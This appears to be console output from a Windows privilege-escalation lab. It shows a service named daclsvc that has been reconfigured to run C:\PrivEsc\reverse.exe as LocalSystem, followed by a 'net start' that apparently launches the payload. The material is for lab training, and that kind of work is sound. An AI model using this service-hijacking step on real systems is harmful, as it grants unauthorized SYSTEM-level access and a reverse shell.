 C:\Users\user>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\PrivEsc\reverse.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem

C:\Users\user>net start daclsvc
net start daclsvc
The service is not responding to the control function.

More help is available by typing NET HELPMSG 2186.